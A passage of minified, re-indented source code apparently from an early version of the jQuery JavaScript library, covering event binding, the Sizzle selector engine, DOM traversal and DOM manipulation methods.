	for(var a in ea)c.event.add(this,a+".specialChange",ea[a]);return da.test(this.nodeName)
	},
teardown:function(){
	c.event.remove(this,".specialChange");
	return da.test(this.nodeName)
	}
};

ea=c.event.special.change.filters
}
s.addEventListener&&c.each({
	focus:"focusin",
	blur:"focusout"
},function(a,b){
	function d(f){
		f=c.event.fix(f);
		f.type=b;
		return c.event.handle.call(this,f)
		}
		c.event.special[b]={
		setup:function(){
			this.addEventListener(a,
				d,true)
			},
		teardown:function(){
			this.removeEventListener(a,d,true)
			}
		}
});
c.each(["bind","one"],function(a,b){
	c.fn[b]=function(d,f,e){
		if(typeof d==="object"){
			for(var j in d)this[b](j,f,d[j],e);return this
			}
			if(c.isFunction(f)){
			e=f;
			f=w
			}
			var i=b==="one"?c.proxy(e,function(k){
			c(this).unbind(k,i);
			return e.apply(this,arguments)
			}):e;
		if(d==="unload"&&b!=="one")this.one(d,f,e);
		else{
			j=0;
			for(var o=this.length;j<o;j++)c.event.add(this[j],d,i,f)
				}
				return this
		}
	});
c.fn.extend({
	unbind:function(a,b){
		if(typeof a==="object"&&
			!a.preventDefault)for(var d in a)this.unbind(d,a[d]);else{
			d=0;
			for(var f=this.length;d<f;d++)c.event.remove(this[d],a,b)
				}
				return this
		},
	delegate:function(a,b,d,f){
		return this.live(b,d,f,a)
		},
	undelegate:function(a,b,d){
		return arguments.length===0?this.unbind("live"):this.die(b,null,d,a)
		},
	trigger:function(a,b){
		return this.each(function(){
			c.event.trigger(a,b,this)
			})
		},
	triggerHandler:function(a,b){
		if(this[0]){
			a=c.Event(a);
			a.preventDefault();
			a.stopPropagation();
			c.event.trigger(a,b,this[0]);
			return a.result
			}
		},
toggle:function(a){
	for(var b=arguments,d=1;d<b.length;)c.proxy(a,b[d++]);
	return this.click(c.proxy(a,function(f){
		var e=(c.data(this,"lastToggle"+a.guid)||0)%d;
		c.data(this,"lastToggle"+a.guid,e+1);
		f.preventDefault();
		return b[e].apply(this,arguments)||false
		}))
	},
hover:function(a,b){
	return this.mouseenter(a).mouseleave(b||a)
	}
});
var Ga={
	focus:"focusin",
	blur:"focusout",
	mouseenter:"mouseover",
	mouseleave:"mouseout"
};

c.each(["live","die"],function(a,b){
	c.fn[b]=function(d,f,e,j){
		var i,o=0,k,n,r=j||this.selector,
		u=j?this:c(this.context);
		if(c.isFunction(f)){
			e=f;
			f=w
			}
			for(d=(d||"").split(" ");(i=d[o++])!=null;){
			j=O.exec(i);
			k="";
			if(j){
				k=j[0];
				i=i.replace(O,"")
				}
				if(i==="hover")d.push("mouseenter"+k,"mouseleave"+k);
			else{
				n=i;
				if(i==="focus"||i==="blur"){
					d.push(Ga[i]+k);
					i+=k
					}else i=(Ga[i]||i)+k;
				b==="live"?u.each(function(){
					c.event.add(this,pa(i,r),{
						data:f,
						selector:r,
						handler:e,
						origType:i,
						origHandler:e,
						preType:n
					})
					}):u.unbind(pa(i,r),e)
				}
			}
		return this
	}
});
c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),
	function(a,b){
		c.fn[b]=function(d){
			return d?this.bind(b,d):this.trigger(b)
			};

		if(c.attrFn)c.attrFn[b]=true
			});
A.attachEvent&&!A.addEventListener&&A.attachEvent("onunload",function(){
	for(var a in c.cache)if(c.cache[a].handle)try{
		c.event.remove(c.cache[a].handle.elem)
		}catch(b){}
		});
(function(){
	function a(g){
		for(var h="",l,m=0;g[m];m++){
			l=g[m];
			if(l.nodeType===3||l.nodeType===4)h+=l.nodeValue;
			else if(l.nodeType!==8)h+=a(l.childNodes)
				}
				return h
		}
		function b(g,h,l,m,q,p){
		q=0;
		for(var v=m.length;q<v;q++){
			var t=m[q];
			if(t){
				t=t[g];
				for(var y=false;t;){
					if(t.sizcache===l){
						y=m[t.sizset];
						break
					}
					if(t.nodeType===1&&!p){
						t.sizcache=l;
						t.sizset=q
						}
						if(t.nodeName.toLowerCase()===h){
						y=t;
						break
					}
					t=t[g]
					}
					m[q]=y
				}
			}
		}
	function d(g,h,l,m,q,p){
	q=0;
	for(var v=m.length;q<v;q++){
		var t=m[q];
		if(t){
			t=t[g];
			for(var y=false;t;){
				if(t.sizcache===l){
					y=m[t.sizset];
					break
				}
				if(t.nodeType===1){
					if(!p){
						t.sizcache=l;
						t.sizset=q
						}
						if(typeof h!=="string"){
						if(t===h){
							y=true;
							break
						}
					}else if(k.filter(h,[t]).length>0){
					y=t;
					break
				}
			}
			t=t[g]
			}
			m[q]=y
	}
	}
}
var f=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
e=0,j=Object.prototype.toString,i=false,o=true;
[0,0].sort(function(){
	o=false;
	return 0
	});
var k=function(g,h,l,m){
	l=l||[];
	var q=h=h||s;
	if(h.nodeType!==1&&h.nodeType!==9)return[];
	if(!g||typeof g!=="string")return l;
	for(var p=[],v,t,y,S,H=true,M=x(h),I=g;(f.exec(""),v=f.exec(I))!==null;){
		I=v[3];
		p.push(v[1]);
		if(v[2]){
			S=v[3];
			break
		}
	}
	if(p.length>1&&r.exec(g))if(p.length===2&&n.relative[p[0]])t=ga(p[0]+p[1],h);else for(t=n.relative[p[0]]?[h]:k(p.shift(),h);p.length;){
	g=p.shift();
	if(n.relative[g])g+=p.shift();
	t=ga(g,t)
	}else{
	if(!m&&p.length>1&&h.nodeType===9&&!M&&n.match.ID.test(p[0])&&!n.match.ID.test(p[p.length-1])){
		v=k.find(p.shift(),h,M);
		h=v.expr?k.filter(v.expr,v.set)[0]:v.set[0]
		}
		if(h){
		v=m?{
			expr:p.pop(),
			set:z(m)
			}:k.find(p.pop(),p.length===1&&(p[0]==="~"||p[0]==="+")&&h.parentNode?h.parentNode:h,M);
		t=v.expr?k.filter(v.expr,v.set):v.set;
		if(p.length>0)y=z(t);else H=false;
		for(;p.length;){
			var D=p.pop();
			v=D;
			if(n.relative[D])v=p.pop();else D="";
			if(v==null)v=h;
			n.relative[D](y,v,M)
			}
		}else y=[]
	}
	y||(y=t);
y||k.error(D||
	g);
if(j.call(y)==="[object Array]")if(H)if(h&&h.nodeType===1)for(g=0;y[g]!=null;g++){
	if(y[g]&&(y[g]===true||y[g].nodeType===1&&E(h,y[g])))l.push(t[g])
		}else for(g=0;y[g]!=null;g++)y[g]&&y[g].nodeType===1&&l.push(t[g]);else l.push.apply(l,y);else z(y,l);
if(S){
	k(S,q,l,m);
	k.uniqueSort(l)
	}
	return l
};

k.uniqueSort=function(g){
	if(B){
		i=o;
		g.sort(B);
		if(i)for(var h=1;h<g.length;h++)g[h]===g[h-1]&&g.splice(h--,1)
			}
			return g
	};

k.matches=function(g,h){
	return k(g,null,null,h)
	};

k.find=function(g,h,l){
	var m,q;
	if(!g)return[];
	for(var p=0,v=n.order.length;p<v;p++){
		var t=n.order[p];
		if(q=n.leftMatch[t].exec(g)){
			var y=q[1];
			q.splice(1,1);
			if(y.substr(y.length-1)!=="\\"){
				q[1]=(q[1]||"").replace(/\\/g,"");
				m=n.find[t](q,h,l);
				if(m!=null){
					g=g.replace(n.match[t],"");
					break
				}
			}
		}
	}
m||(m=h.getElementsByTagName("*"));
return{
	set:m,
	expr:g
}
};

k.filter=function(g,h,l,m){
	for(var q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.length;){
		for(var H in n.filter)if((t=n.leftMatch[H].exec(g))!=null&&t[2]){
			var M=n.filter[H],I,D;
			D=t[1];
			y=false;
			t.splice(1,1);
			if(D.substr(D.length-
				1)!=="\\"){
				if(v===p)p=[];
				if(n.preFilter[H])if(t=n.preFilter[H](t,v,l,p,m,S)){
					if(t===true)continue
				}else y=I=true;
				if(t)for(var U=0;(D=v[U])!=null;U++)if(D){
					I=M(D,t,U,v);
					var Ha=m^!!I;
					if(l&&I!=null)if(Ha)y=true;else v[U]=false;
					else if(Ha){
						p.push(D);
						y=true
						}
					}
				if(I!==w){
				l||(v=p);
				g=g.replace(n.match[H],"");
				if(!y)return[];
				break
			}
		}
		}
		if(g===q)if(y==null)k.error(g);else break;
q=g
}
return v
};

k.error=function(g){
	throw"Syntax error, unrecognized expression: "+g;
};

var n=k.selectors={
	order:["ID","NAME","TAG"],
	match:{
		ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,
		NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,
		ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,
		TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,
		CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,
		POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,
		PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/
	},
	leftMatch:{},
	attrMap:{
		"class":"className",
		"for":"htmlFor"
	},
	attrHandle:{
		href:function(g){
			return g.getAttribute("href")
			}
		},
relative:{
	"+":function(g,h){
		var l=typeof h==="string",m=l&&!/\W/.test(h);
		l=l&&!m;
		if(m)h=h.toLowerCase();
		m=0;
		for(var q=g.length,p;m<q;m++)if(p=g[m]){
			for(;(p=p.previousSibling)&&p.nodeType!==1;);
			g[m]=l||p&&p.nodeName.toLowerCase()===h?p||false:p===h
			}
			l&&k.filter(h,g,true)
		},
	">":function(g,h){
		var l=typeof h==="string";
		if(l&&!/\W/.test(h)){
			h=h.toLowerCase();
			for(var m=0,q=g.length;m<q;m++){
				var p=g[m];
				if(p){
					l=p.parentNode;
					g[m]=l.nodeName.toLowerCase()===h?l:false
					}
				}
			}else{
	m=0;
	for(q=g.length;m<q;m++)if(p=g[m])g[m]=
		l?p.parentNode:p.parentNode===h;l&&k.filter(h,g,true)
	}
},
"":function(g,h,l){
	var m=e++,q=d;
	if(typeof h==="string"&&!/\W/.test(h)){
		var p=h=h.toLowerCase();
		q=b
		}
		q("parentNode",h,m,g,p,l)
	},
"~":function(g,h,l){
	var m=e++,q=d;
	if(typeof h==="string"&&!/\W/.test(h)){
		var p=h=h.toLowerCase();
		q=b
		}
		q("previousSibling",h,m,g,p,l)
	}
},
find:{
	ID:function(g,h,l){
		if(typeof h.getElementById!=="undefined"&&!l)return(g=h.getElementById(g[1]))?[g]:[]
			},
	NAME:function(g,h){
		if(typeof h.getElementsByName!=="undefined"){
			var l=[];
			h=h.getElementsByName(g[1]);
			for(var m=0,q=h.length;m<q;m++)h[m].getAttribute("name")===g[1]&&l.push(h[m]);
			return l.length===0?null:l
			}
		},
TAG:function(g,h){
	return h.getElementsByTagName(g[1])
	}
},
preFilter:{
	CLASS:function(g,h,l,m,q,p){
		g=" "+g[1].replace(/\\/g,"")+" ";
		if(p)return g;
		p=0;
		for(var v;(v=h[p])!=null;p++)if(v)if(q^(v.className&&(" "+v.className+" ").replace(/[\t\n]/g," ").indexOf(g)>=0))l||m.push(v);
			else if(l)h[p]=false;return false
		},
	ID:function(g){
		return g[1].replace(/\\/g,"")
		},
	TAG:function(g){
		return g[1].toLowerCase()
		},
	CHILD:function(g){
		if(g[1]==="nth"){
			var h=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2]==="even"&&"2n"||g[2]==="odd"&&"2n+1"||!/\D/.test(g[2])&&"0n+"+g[2]||g[2]);
			g[2]=h[1]+(h[2]||1)-0;
			g[3]=h[3]-0
		}
		g[0]=e++;
		return g
		},
	ATTR:function(g,h,l,m,q,p){
		h=g[1].replace(/\\/g,"");
		if(!p&&n.attrMap[h])g[1]=n.attrMap[h];
		if(g[2]==="~=")g[4]=" "+g[4]+" ";
		return g
		},
	PSEUDO:function(g,h,l,m,q){
		if(g[1]==="not")if((f.exec(g[3])||"").length>1||/^\w/.test(g[3]))g[3]=k(g[3],null,null,h);
			else{
			g=k.filter(g[3],h,l,true^q);
			l||m.push.apply(m,
				g);
			return false
			}else if(n.match.POS.test(g[0])||n.match.CHILD.test(g[0]))return true;
		return g
		},
	POS:function(g){
		g.unshift(true);
		return g
		}
	},
filters:{
	enabled:function(g){
		return g.disabled===false&&g.type!=="hidden"
		},
	disabled:function(g){
		return g.disabled===true
		},
	checked:function(g){
		return g.checked===true
		},
	selected:function(g){
		return g.selected===true
		},
	parent:function(g){
		return!!g.firstChild
		},
	empty:function(g){
		return!g.firstChild
		},
	has:function(g,h,l){
		return!!k(l[3],g).length
		},
	header:function(g){
		return/h\d/i.test(g.nodeName)
		},
	text:function(g){
		return"text"===g.type
		},
	radio:function(g){
		return"radio"===g.type
		},
	checkbox:function(g){
		return"checkbox"===g.type
		},
	file:function(g){
		return"file"===g.type
		},
	password:function(g){
		return"password"===g.type
		},
	submit:function(g){
		return"submit"===g.type
		},
	image:function(g){
		return"image"===g.type
		},
	reset:function(g){
		return"reset"===g.type
		},
	button:function(g){
		return"button"===g.type||g.nodeName.toLowerCase()==="button"
		},
	input:function(g){
		return/input|select|textarea|button/i.test(g.nodeName)
		}
	},
setFilters:{
	first:function(g,h){
		return h===0
		},
	last:function(g,h,l,m){
		return h===m.length-1
		},
	even:function(g,h){
		return h%2===0
		},
	odd:function(g,h){
		return h%2===1
		},
	lt:function(g,h,l){
		return h<l[3]-0
		},
	gt:function(g,h,l){
		return h>l[3]-0
		},
	nth:function(g,h,l){
		return l[3]-0===h
		},
	eq:function(g,h,l){
		return l[3]-0===h
		}
	},
filter:{
	PSEUDO:function(g,h,l,m){
		var q=h[1],p=n.filters[q];
		if(p)return p(g,l,h,m);
		else if(q==="contains")return(g.textContent||g.innerText||a([g])||"").indexOf(h[3])>=0;
		else if(q==="not"){
			h=
			h[3];
			l=0;
			for(m=h.length;l<m;l++)if(h[l]===g)return false;return true
			}else k.error("Syntax error, unrecognized expression: "+q)
			},
	CHILD:function(g,h){
		var l=h[1],m=g;
		switch(l){
			case "only":case "first":
				for(;m=m.previousSibling;)if(m.nodeType===1)return false;if(l==="first")return true;
				m=g;
			case "last":
				for(;m=m.nextSibling;)if(m.nodeType===1)return false;return true;
			case "nth":
				l=h[2];
				var q=h[3];
				if(l===1&&q===0)return true;
				h=h[0];
				var p=g.parentNode;
				if(p&&(p.sizcache!==h||!g.nodeIndex)){
				var v=0;
				for(m=p.firstChild;m;m=
					m.nextSibling)if(m.nodeType===1)m.nodeIndex=++v;p.sizcache=h
				}
				g=g.nodeIndex-q;
			return l===0?g===0:g%l===0&&g/l>=0
			}
			},
ID:function(g,h){
	return g.nodeType===1&&g.getAttribute("id")===h
	},
TAG:function(g,h){
	return h==="*"&&g.nodeType===1||g.nodeName.toLowerCase()===h
	},
CLASS:function(g,h){
	return(" "+(g.className||g.getAttribute("class"))+" ").indexOf(h)>-1
	},
ATTR:function(g,h){
	var l=h[1];
	g=n.attrHandle[l]?n.attrHandle[l](g):g[l]!=null?g[l]:g.getAttribute(l);
	l=g+"";
	var m=h[2];
	h=h[4];
	return g==null?m==="!=":m===
	"="?l===h:m==="*="?l.indexOf(h)>=0:m==="~="?(" "+l+" ").indexOf(h)>=0:!h?l&&g!==false:m==="!="?l!==h:m==="^="?l.indexOf(h)===0:m==="$="?l.substr(l.length-h.length)===h:m==="|="?l===h||l.substr(0,h.length+1)===h+"-":false
	},
POS:function(g,h,l,m){
	var q=n.setFilters[h[2]];
	if(q)return q(g,l,h,m)
		}
	}
},r=n.match.POS;
for(var u in n.match){
	n.match[u]=new RegExp(n.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source);
	n.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+n.match[u].source.replace(/\\(\d+)/g,function(g,
		h){
		return"\\"+(h-0+1)
		}))
	}
	var z=function(g,h){
	g=Array.prototype.slice.call(g,0);
	if(h){
		h.push.apply(h,g);
		return h
		}
		return g
	};

try{
	Array.prototype.slice.call(s.documentElement.childNodes,0)
	}catch(C){
	z=function(g,h){
		h=h||[];
		if(j.call(g)==="[object Array]")Array.prototype.push.apply(h,g);
		else if(typeof g.length==="number")for(var l=0,m=g.length;l<m;l++)h.push(g[l]);else for(l=0;g[l];l++)h.push(g[l]);
		return h
		}
	}
var B;
if(s.documentElement.compareDocumentPosition)B=function(g,h){
	if(!g.compareDocumentPosition||
		!h.compareDocumentPosition){
		if(g==h)i=true;
		return g.compareDocumentPosition?-1:1
		}
		g=g.compareDocumentPosition(h)&4?-1:g===h?0:1;
	if(g===0)i=true;
	return g
	};
else if("sourceIndex"in s.documentElement)B=function(g,h){
	if(!g.sourceIndex||!h.sourceIndex){
		if(g==h)i=true;
		return g.sourceIndex?-1:1
		}
		g=g.sourceIndex-h.sourceIndex;
	if(g===0)i=true;
	return g
	};
else if(s.createRange)B=function(g,h){
	if(!g.ownerDocument||!h.ownerDocument){
		if(g==h)i=true;
		return g.ownerDocument?-1:1
		}
		var l=g.ownerDocument.createRange(),m=
	h.ownerDocument.createRange();
	l.setStart(g,0);
	l.setEnd(g,0);
	m.setStart(h,0);
	m.setEnd(h,0);
	g=l.compareBoundaryPoints(Range.START_TO_END,m);
	if(g===0)i=true;
	return g
	};
(function(){
	var g=s.createElement("div"),h="script"+(new Date).getTime();
	g.innerHTML="<a name='"+h+"'/>";
	var l=s.documentElement;
	l.insertBefore(g,l.firstChild);
	if(s.getElementById(h)){
		n.find.ID=function(m,q,p){
			if(typeof q.getElementById!=="undefined"&&!p)return(q=q.getElementById(m[1]))?q.id===m[1]||typeof q.getAttributeNode!=="undefined"&&
				q.getAttributeNode("id").nodeValue===m[1]?[q]:w:[]
				};

		n.filter.ID=function(m,q){
			var p=typeof m.getAttributeNode!=="undefined"&&m.getAttributeNode("id");
			return m.nodeType===1&&p&&p.nodeValue===q
			}
		}
	l.removeChild(g);
	l=g=null
	})();
(function(){
	var g=s.createElement("div");
	g.appendChild(s.createComment(""));
	if(g.getElementsByTagName("*").length>0)n.find.TAG=function(h,l){
		l=l.getElementsByTagName(h[1]);
		if(h[1]==="*"){
			h=[];
			for(var m=0;l[m];m++)l[m].nodeType===1&&h.push(l[m]);
			l=h
			}
			return l
		};

	g.innerHTML="<a href='#'></a>";
	if(g.firstChild&&typeof g.firstChild.getAttribute!=="undefined"&&g.firstChild.getAttribute("href")!=="#")n.attrHandle.href=function(h){
		return h.getAttribute("href",2)
		};

	g=null
	})();
s.querySelectorAll&&function(){
	var g=k,h=s.createElement("div");
	h.innerHTML="<p class='TEST'></p>";
	if(!(h.querySelectorAll&&h.querySelectorAll(".TEST").length===0)){
		k=function(m,q,p,v){
			q=q||s;
			if(!v&&q.nodeType===9&&!x(q))try{
				return z(q.querySelectorAll(m),p)
				}catch(t){}
				return g(m,q,p,v)
			};

		for(var l in g)k[l]=g[l];h=null
		}
	}();
(function(){
	var g=s.createElement("div");
	g.innerHTML="<div class='test e'></div><div class='test'></div>";
	if(!(!g.getElementsByClassName||g.getElementsByClassName("e").length===0)){
		g.lastChild.className="e";
		if(g.getElementsByClassName("e").length!==1){
			n.order.splice(1,0,"CLASS");
			n.find.CLASS=function(h,l,m){
				if(typeof l.getElementsByClassName!=="undefined"&&!m)return l.getElementsByClassName(h[1])
					};

			g=null
			}
		}
})();
var E=s.compareDocumentPosition?function(g,h){
	return!!(g.compareDocumentPosition(h)&16)
	}:
function(g,h){
	return g!==h&&(g.contains?g.contains(h):true)
	},x=function(g){
	return(g=(g?g.ownerDocument||g:0).documentElement)?g.nodeName!=="HTML":false
	},ga=function(g,h){
	var l=[],m="",q;
	for(h=h.nodeType?[h]:h;q=n.match.PSEUDO.exec(g);){
		m+=q[0];
		g=g.replace(n.match.PSEUDO,"")
		}
		g=n.relative[g]?g+"*":g;
	q=0;
	for(var p=h.length;q<p;q++)k(g,h[q],l);
	return k.filter(m,l)
	};

c.find=k;
c.expr=k.selectors;
c.expr[":"]=c.expr.filters;
c.unique=k.uniqueSort;
c.text=a;
c.isXMLDoc=x;
c.contains=E
})();
var eb=/Until$/,fb=/^(?:parents|prevUntil|prevAll)/,
gb=/,/;
R=Array.prototype.slice;
var Ia=function(a,b,d){
	if(c.isFunction(b))return c.grep(a,function(e,j){
		return!!b.call(e,j,e)===d
		});
	else if(b.nodeType)return c.grep(a,function(e){
		return e===b===d
		});
	else if(typeof b==="string"){
		var f=c.grep(a,function(e){
			return e.nodeType===1
			});
		if(Ua.test(b))return c.filter(b,f,!d);else b=c.filter(b,f)
			}
			return c.grep(a,function(e){
		return c.inArray(e,b)>=0===d
		})
	};

c.fn.extend({
	find:function(a){
		for(var b=this.pushStack("","find",a),d=0,f=0,e=this.length;f<e;f++){
			d=b.length;
			c.find(a,this[f],b);
			if(f>0)for(var j=d;j<b.length;j++)for(var i=0;i<d;i++)if(b[i]===b[j]){
				b.splice(j--,1);
				break
			}
			}
			return b
	},
has:function(a){
	var b=c(a);
	return this.filter(function(){
		for(var d=0,f=b.length;d<f;d++)if(c.contains(this,b[d]))return true
			})
	},
not:function(a){
	return this.pushStack(Ia(this,a,false),"not",a)
	},
filter:function(a){
	return this.pushStack(Ia(this,a,true),"filter",a)
	},
is:function(a){
	return!!a&&c.filter(a,this).length>0
	},
closest:function(a,b){
	if(c.isArray(a)){
		var d=[],f=this[0],e,j=

		{},i;
		if(f&&a.length){
			e=0;
			for(var o=a.length;e<o;e++){
				i=a[e];
				j[i]||(j[i]=c.expr.match.POS.test(i)?c(i,b||this.context):i)
				}
				for(;f&&f.ownerDocument&&f!==b;){
				for(i in j){
					e=j[i];
					if(e.jquery?e.index(f)>-1:c(f).is(e)){
						d.push({
							selector:i,
							elem:f
						});
						delete j[i]
					}
				}
				f=f.parentNode
			}
			}
		return d
}
var k=c.expr.match.POS.test(a)?c(a,b||this.context):null;
return this.map(function(n,r){
	for(;r&&r.ownerDocument&&r!==b;){
		if(k?k.index(r)>-1:c(r).is(a))return r;
		r=r.parentNode
		}
		return null
	})
},
index:function(a){
	if(!a||typeof a===
		"string")return c.inArray(this[0],a?c(a):this.parent().children());
	return c.inArray(a.jquery?a[0]:a,this)
	},
add:function(a,b){
	a=typeof a==="string"?c(a,b||this.context):c.makeArray(a);
	b=c.merge(this.get(),a);
	return this.pushStack(qa(a[0])||qa(b[0])?b:c.unique(b))
	},
andSelf:function(){
	return this.add(this.prevObject)
	}
});
c.each({
	parent:function(a){
		return(a=a.parentNode)&&a.nodeType!==11?a:null
		},
	parents:function(a){
		return c.dir(a,"parentNode")
		},
	parentsUntil:function(a,b,d){
		return c.dir(a,"parentNode",
			d)
		},
	next:function(a){
		return c.nth(a,2,"nextSibling")
		},
	prev:function(a){
		return c.nth(a,2,"previousSibling")
		},
	nextAll:function(a){
		return c.dir(a,"nextSibling")
		},
	prevAll:function(a){
		return c.dir(a,"previousSibling")
		},
	nextUntil:function(a,b,d){
		return c.dir(a,"nextSibling",d)
		},
	prevUntil:function(a,b,d){
		return c.dir(a,"previousSibling",d)
		},
	siblings:function(a){
		return c.sibling(a.parentNode.firstChild,a)
		},
	children:function(a){
		return c.sibling(a.firstChild)
		},
	contents:function(a){
		return c.nodeName(a,"iframe")?
		a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)
		}
	},function(a,b){
	c.fn[a]=function(d,f){
		var e=c.map(this,b,d);
		eb.test(a)||(f=d);
		if(f&&typeof f==="string")e=c.filter(f,e);
		e=this.length>1?c.unique(e):e;
		if((this.length>1||gb.test(f))&&fb.test(a))e=e.reverse();
		return this.pushStack(e,a,R.call(arguments).join(","))
		}
	});
c.extend({
	filter:function(a,b,d){
		if(d)a=":not("+a+")";
		return c.find.matches(a,b)
		},
	dir:function(a,b,d){
		var f=[];
		for(a=a[b];a&&a.nodeType!==9&&(d===w||a.nodeType!==1||!c(a).is(d));){
			a.nodeType===
			1&&f.push(a);
			a=a[b]
			}
			return f
		},
	nth:function(a,b,d){
		b=b||1;
		for(var f=0;a;a=a[d])if(a.nodeType===1&&++f===b)break;return a
		},
	sibling:function(a,b){
		for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);
		return d
		}
	});
var Ja=/ jQuery\d+="(?:\d+|null)"/g,V=/^\s+/,Ka=/(<([\w:]+)[^>]*?)\/>/g,hb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,La=/<([\w:]+)/,ib=/<tbody/i,jb=/<|&#?\w+;/,ta=/<script|<object|<embed|<option|<style/i,ua=/checked\s*(?:[^=]|=\s*.checked.)/i,Ma=function(a,b,d){
	return hb.test(d)?
	a:b+"></"+d+">"
	},F={
	option:[1,"<select multiple='multiple'>","</select>"],
	legend:[1,"<fieldset>","</fieldset>"],
	thead:[1,"<table>","</table>"],
	tr:[2,"<table><tbody>","</tbody></table>"],
	td:[3,"<table><tbody><tr>","</tr></tbody></table>"],
	col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],
	area:[1,"<map>","</map>"],
	_default:[0,"",""]
	};

F.optgroup=F.option;
F.tbody=F.tfoot=F.colgroup=F.caption=F.thead;
F.th=F.td;
if(!c.support.htmlSerialize)F._default=[1,"div<div>","</div>"];
c.fn.extend({
	text:function(a){
		if(c.isFunction(a))return this.each(function(b){
			var d=
			c(this);
			d.text(a.call(this,b,d.text()))
			});
		if(typeof a!=="object"&&a!==w)return this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(a));
		return c.text(this)
		},
	wrapAll:function(a){
		if(c.isFunction(a))return this.each(function(d){
			c(this).wrapAll(a.call(this,d))
			});
		if(this[0]){
			var b=c(a,this[0].ownerDocument).eq(0).clone(true);
			this[0].parentNode&&b.insertBefore(this[0]);
			b.map(function(){
				for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;
				return d
				}).append(this)
			}
			return this
		},
	wrapInner:function(a){
		if(c.isFunction(a))return this.each(function(b){
			c(this).wrapInner(a.call(this,b))
			});
		return this.each(function(){
			var b=c(this),d=b.contents();
			d.length?d.wrapAll(a):b.append(a)
			})
		},
	wrap:function(a){
		return this.each(function(){
			c(this).wrapAll(a)
			})
		},
	unwrap:function(){
		return this.parent().each(function(){
			c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)
			}).end()
		},
	append:function(){
		return this.domManip(arguments,true,function(a){
			this.nodeType===1&&this.appendChild(a)
			})
		},
	prepend:function(){
		return this.domManip(arguments,true,function(a){
			this.nodeType===1&&this.insertBefore(a,this.firstChild)
			})
		},
	before:function(){
		if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){
			this.parentNode.insertBefore(b,this)
			});
		else if(arguments.length){
			var a=c(arguments[0]);
			a.push.apply(a,this.toArray());
			return this.pushStack(a,"before",arguments)
			}
		},
after:function(){
	if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){
		this.parentNode.insertBefore(b,
			this.nextSibling)
		});
	else if(arguments.length){
		var a=this.pushStack(this,"after",arguments);
		a.push.apply(a,c(arguments[0]).toArray());
		return a
		}
	},
remove:function(a,b){
	for(var d=0,f;(f=this[d])!=null;d++)if(!a||c.filter(a,[f]).length){
		if(!b&&f.nodeType===1){
			c.cleanData(f.getElementsByTagName("*"));
			c.cleanData([f])
			}
			f.parentNode&&f.parentNode.removeChild(f)
		}
		return this
	},
empty:function(){
	for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
	return this
	},
clone:function(a){
	var b=this.map(function(){
		if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){
			var d=this.outerHTML,f=this.ownerDocument;
			if(!d){
				d=f.createElement("div");
				d.appendChild(this.cloneNode(true));
				d=d.innerHTML
				}
				return c.clean([d.replace(Ja,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(V,"")],f)[0]
			}else return this.cloneNode(true)
			});
	if(a===true){
		ra(this,b);
		ra(this.find("*"),b.find("*"))
		}
		return b
	},
html:function(a){
	if(a===w)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(Ja,
		""):null;
	else if(typeof a==="string"&&!ta.test(a)&&(c.support.leadingWhitespace||!V.test(a))&&!F[(La.exec(a)||["",""])[1].toLowerCase()]){
		a=a.replace(Ka,Ma);
		try{
			for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){
				c.cleanData(this[b].getElementsByTagName("*"));
				this[b].innerHTML=a
				}
			}catch(f){
		this.empty().append(a)
		}
	}else c.isFunction(a)?this.each(function(e){
	var j=c(this),i=j.html();
	j.empty().append(function(){
		return a.call(this,e,i)
		})
	}):this.empty().append(a);
return this
},
replaceWith:function(a){
	if(this[0]&&
		this[0].parentNode){
		if(c.isFunction(a))return this.each(function(b){
			var d=c(this),f=d.html();
			d.replaceWith(a.call(this,b,f))
			});
		if(typeof a!=="string")a=c(a).detach();
		return this.each(function(){
			var b=this.nextSibling,d=this.parentNode;
			c(this).remove();
			b?c(b).before(a):c(d).append(a)
			})
		}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)
		},
detach:function(a){
	return this.remove(a,true)
	},
domManip:function(a,b,d){
	function f(u){
		return c.nodeName(u,"table")?u.getElementsByTagName("tbody")[0]||
		u.appendChild(u.ownerDocument.createElement("tbody")):u
		}
		var e,j,i=a[0],o=[],k;
	if(!c.support.checkClone&&arguments.length===3&&typeof i==="string"&&ua.test(i))return this.each(function(){
		c(this).domManip(a,b,d,true)
		});
	if(c.isFunction(i))return this.each(function(u){
		var z=c(this);
